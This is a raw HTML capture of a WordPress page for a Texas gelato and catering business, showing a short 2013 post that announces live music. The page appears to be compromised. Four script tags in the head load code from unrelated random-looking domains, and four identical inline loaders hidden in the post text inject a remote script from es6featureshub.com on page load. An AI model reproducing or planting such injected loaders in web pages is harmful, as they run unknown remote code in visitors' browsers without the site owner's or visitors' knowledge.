

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilovepinocchios.com/mara-hoyler-live-now-come-out-and-enjoy-the-music/
body_size: 8616
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1, shrink-to-fit=no">

			<link rel="alternate" type="application/rss+xml" title=" Feed" href="https://www.ilovepinocchios.com/feed/">
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mara Hoyler live now. Come out and enjoy the music! -</title>
	<link rel="canonical" href="https://www.ilovepinocchios.com/mara-hoyler-live-now-come-out-and-enjoy-the-music/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mara Hoyler live now. Come out and enjoy the music! -" />
	<meta property="og:description" content="Mara Hoyler live now. Come out and enjoy the music!" />
	<meta property="og:url" content="https://www.ilovepinocchios.com/mara-hoyler-live-now-come-out-and-enjoy-the-music/" />
	<meta property="article:published_time" content="2013-06-01T23:39:53+00:00" />
	<meta property="article:modified_time" content="2025-10-21T13:25:28+00:00" />
	<meta name="author" content="Pinocchio" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Pinocchio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ilovepinocchios.com/mara-hoyler-live-now-come-out-and-enjoy-the-music/#article","isPartOf":{"@id":"https://www.ilovepinocchios.com/mara-hoyler-live-now-come-out-and-enjoy-the-music/"},"author":{"name":"Pinocchio","@id":"https://www.ilovepinocchios.com/#/schema/person/d705dc68cf0fd1977f636271658abe41"},"headline":"Mara Hoyler live now. Come out and enjoy the music!","datePublished":"2013-06-01T23:39:53+00:00","dateModified":"2025-10-21T13:25:28+00:00","mainEntityOfPage":{"@id":"https://www.ilovepinocchios.com/mara-hoyler-live-now-come-out-and-enjoy-the-music/"},"wordCount":20,"publisher":{"@id":"https://www.ilovepinocchios.com/#organization"},"articleSection":["What's New"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.ilovepinocchios.com/mara-hoyler-live-now-come-out-and-enjoy-the-music/","url":"https://www.ilovepinocchios.com/mara-hoyler-live-now-come-out-and-enjoy-the-music/","name":"Mara Hoyler live now. Come out and enjoy the music! -","isPartOf":{"@id":"https://www.ilovepinocchios.com/#website"},"datePublished":"2013-06-01T23:39:53+00:00","dateModified":"2025-10-21T13:25:28+00:00","breadcrumb":{"@id":"https://www.ilovepinocchios.com/mara-hoyler-live-now-come-out-and-enjoy-the-music/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ilovepinocchios.com/mara-hoyler-live-now-come-out-and-enjoy-the-music/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ilovepinocchios.com/mara-hoyler-live-now-come-out-and-enjoy-the-music/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ilovepinocchios.com/"},{"@type":"ListItem","position":2,"name":"Mara Hoyler live now. Come out and enjoy the music!"}]},{"@type":"WebSite","@id":"https://www.ilovepinocchios.com/#website","url":"https://www.ilovepinocchios.com/","name":"","description":"Artisan Gelato (Itallian Ice Cream), Panini (Grilled Sandwiches) and locally roasted coffee. Food Truck and Catering.","publisher":{"@id":"https://www.ilovepinocchios.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ilovepinocchios.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.ilovepinocchios.com/#organization","name":"Pinocchios","url":"https://www.ilovepinocchios.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ilovepinocchios.com/#/schema/logo/image/","url":"http://www.ilovepinocchios.com/wp-content/uploads/2012/08/FF4_h-e1418749691110.png","contentUrl":"http://www.ilovepinocchios.com/wp-content/uploads/2012/08/FF4_h-e1418749691110.png","width":125,"height":125,"caption":"Pinocchios"},"image":{"@id":"https://www.ilovepinocchios.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.ilovepinocchios.com/#/schema/person/d705dc68cf0fd1977f636271658abe41","name":"Pinocchio"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.ilovepinocchios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.ilovepinocchios.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ilovepinocchios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilovepinocchios.com%2Fmara-hoyler-live-now-come-out-and-enjoy-the-music%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ilovepinocchios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilovepinocchios.com%2Fmara-hoyler-live-now-come-out-and-enjoy-the-music%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/jplayer.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/prettyPhoto/css/prettyPhoto.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/bxslider/jquery.bxslider.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/flexslider/css/flexslider.css?ver=6.9">
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/theme/plugin/css-animate/assets/css/animate.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/font-awesome-social.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/font-awesome.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/style.css">
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<link rel="https://api.w.org/" href="https://www.ilovepinocchios.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ilovepinocchios.com/wp-json/wp/v2/posts/2303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilovepinocchios.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.ilovepinocchios.com/?p=2303' />


<style type="text/css" media="all">

    
    
    
    
    
    

    
    
    
		
																										
		</style><link rel="icon" href="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-270x270.png" />

	<!--[if lt IE 9]>
	<script src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/bootstrap/js/html5shiv.js"></script>
	<script src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/bootstrap/js/respond.min.js"></script>
	<![endif]-->

</head>
<body class="wp-singular post-template-default single single-post postid-2303 single-format-standard wp-theme-burgertheme top-navbar mara-hoyler-live-now-come-out-and-enjoy-the-music cssAnimate" >
<div id="ct_preloader"></div>




<nav class="navbar navbar-default  " role="navigation">
    
    <div class="inner">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle btn btn-primary" data-toggle="collapse"
                        data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>


                                    <div class="row">
                        <div class="text-center">
                            <p class="address">817-426-6900 Call, Text or Fax</p>
                        </div>
                    </div>
                <a class="small-brand" href="https://www.ilovepinocchios.com" data-width="300" data-top="60"><img src="http://www.ilovepinocchios.com/wp-content/uploads/2014/08/GG3_h-300x189.png" ></a>                <a class="mobile-brand" style="display:none;" href="https://www.ilovepinocchios.com" data-width="150" data-top="55"><img src="http://www.ilovepinocchios.com/wp-content/uploads/2016/02/PinocchiosROUND-150x150.png" ></a>

                                    <a href="tel:817-426-6900" class="phoneIcon"
                       style="display:none">817-426-6900</a>
                                                    <a href=" https://www.google.com/maps?q=2116+Southeast+John+Jones+Drive%2C+Burleson%2C+TX+76028%2C+USA" class="locationIcon" target="_blank"
                       style="display:none;"> https://www.google.com/maps?q=2116+Southeast+John+Jones+Drive%2C+Burleson%2C+TX+76028%2C+USA</a>
                

                                    <!--Socials Shortcode Start--><ul  class="list-unstyled smallSocials clearfix soc_list soc-small"><li><a href="http://www.facebook.com/ilovepinocchios" target="_blank" data-toggle="tooltip" data-placement="bottom" title="facebook"><i class="fa fa-facebook"></i></a></li><li><a href="http://instagram.com/ilovepinocchios" target="_blank" data-toggle="tooltip" data-placement="bottom" title="instagram"><i class="fa fa-instagram"></i></a></li><li><a href="http://www.twitter.com/ilovepinocchios" target="_blank" data-toggle="tooltip" data-placement="bottom" title="twitter"><i class="fa fa-twitter"></i></a></li></ul><!--Socials Shortcode End-->                

            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul data-type="margin-top" data-pos="180" id="menu_" class="nav navbar-nav text-center"><li class="menu-home"><a href="http://www.ilovepinocchios.com/">Home</a></li>
<li class="menu-catering-request"><a href="https://www.ilovepinocchios.com/catering-request/">Catering Request</a></li>
<li class="menu-coffee"><a href="https://www.ilovepinocchios.com/coffee-catering-fort-worth-tx/">Coffee</a></li>
<li class="menu-gelato"><a href="https://www.ilovepinocchios.com/catering/">Gelato</a></li>
<li class="menu-trays"><a href="https://www.ilovepinocchios.com/tray-catering/">Trays</a></li>
<li class="menu-more-services"><a href="https://www.ilovepinocchios.com/additional-services/">More Services</a></li>
<li class="menu-past-events"><a href="https://www.ilovepinocchios.com/pictures-of-past-event-setups/">Past Events</a></li>
</ul>            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- / container -->

        <div class="btm"></div>
    </div>

</nav>
<div class="container">
	
<!--container!--></div>
<div class="bg-2 section" id="blogBgImage">
    <div class="inner"
         data-scroll="scroll"
         data-topspace="45">
        <div class="container">
                                        <div class="breadcrumbs">

													            <div class="breadcrumbs-inner">
													                <div class="menu"></div>

													            </div>

													</div>                        <div class="divider-triangle"></div>
            <div id="pageWithSidebar" class="">

                <div class="blog-list">
                    <div class="row">
                        <div class="col-md-8 blog-main">
                            <div class="inner">
    <div class="blog-post">
                                <div class="blogItem post format-type-image">
                <h3 class="blog_title"><a href="https://www.ilovepinocchios.com/mara-hoyler-live-now-come-out-and-enjoy-the-music/">Mara Hoyler live now. Come out and enjoy the music!</a></h3>
<div class="meta_box">
			<span class="meta_date">June 1, 2013</span>
				<span class="meta_comments"><a href="https://www.ilovepinocchios.com/mara-hoyler-live-now-come-out-and-enjoy-the-music/#comments"><em>0</em><span>Comments</span></a></span>
				<span class="meta_author">by <a href="https://www.ilovepinocchios.com/author/chop249/" title="Posts by Pinocchio" rel="author">Pinocchio</a></span>
	
				<span class="meta_categories"><i class="fa fa-tags"></i> <a href="https://www.ilovepinocchios.com/mara-hoyler-live-now-come-out-and-enjoy-the-music/%category"><a href="https://www.ilovepinocchios.com/category/whats-new/" rel="category tag">What's New</a> </a></span>
	
	</div>
<p>Mara Hoyler live now. Come out and enjoy the music!<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>










            </div>
            

	

	


            </div>
</div>
                        </div>


                                                    <div class="col-md-4 blog-sidebar">
                                <div id="column-sidebar">
 <div class="widget-inner">
		 </div>
</div>                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>



</div>


<footer>
		<div class="container">
			<div class="row">
				<div class="col-md-3">
									</div>

				<div class="col-md-6">
									</div>

				<div class="col-md-3">
					<section id="text-3" class="widget-1 widget-first widget widget_text"><div class="widget-inner"><h3>Contact Us</h3>			<div class="textwidget"><p>817-426-6900<br />
Call, Text or Fax</p>
<p><a href="mailto:pinocchio@ilovepinocchios.com"> pinocchio@ilovepinocchios.com</a></p>
<p>Email</p>
</div>
		</div></section>				</div>
			</div>

		</div>
	<p class="copyright"> © 2026 </p>
	<a href="#" id="toTop"></a>
</footer>

<!--footer-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/burgertheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/flexslider/jquery.flexslider-min.js?ver=6.9" id="ct-flex-slider-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/flexslider/jquery.easing.1.3.min.js?ver=6.9" id="ct-flex-easing-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/bxslider/plugins/jquery.fitvids.js?ver=6.9" id="ct-fitvids-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/prettyPhoto/js/jquery.prettyPhoto.js?ver=6.9" id="ct-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.sticky.js?ver=6.9" id="ct-sticky-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.placeholder.js?ver=6.9" id="ct-placeholder-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/bxslider/jquery.bxslider.js?ver=6.9" id="ct-bxslider-js"></script>
